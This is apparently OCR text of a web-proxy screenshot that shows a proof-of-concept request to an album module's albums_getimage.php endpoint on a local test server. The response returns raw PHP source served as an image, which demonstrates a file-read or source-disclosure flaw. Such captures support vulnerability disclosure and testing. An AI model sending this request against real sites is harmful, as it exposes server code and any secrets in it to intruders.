 Request
Pretty Raw Hex \n
1 GET /data/modules/albums/albums_getimage.php?image=
poc.php HTTP/1.1
2 Host: [::1]:4000
3 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: [::1]:4000
3 Date: Fri, 07 Mar 2025 12:03:19 GMT
4 Connection: close
5 X-Powered-By: PHP/8.4.2
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Content-Type: image/jpeg
10
11 <?php
12 $album_name = 'poc';
13 ?>29